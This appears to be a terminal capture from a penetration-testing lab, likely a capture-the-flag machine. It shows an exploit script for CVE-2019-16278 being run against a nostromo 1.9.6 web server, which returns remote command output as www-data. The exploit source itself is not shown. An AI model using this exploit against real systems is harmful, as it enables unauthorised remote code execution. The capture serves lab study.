 ┌──(root㉿kali)-[/home/kali/Desktop/traverserc/CVE-2019-16278]
└─# python nostroSploit.py 10.10.10.165 80 whoami
[+] Connecting to target
[+] Sending malicious payload
HTTP/1.1 200 OK
Date: Thu, 13 Oct 2022 14:39:09 GMT
Server: nostromo 1.9.6
Connection: close
www-data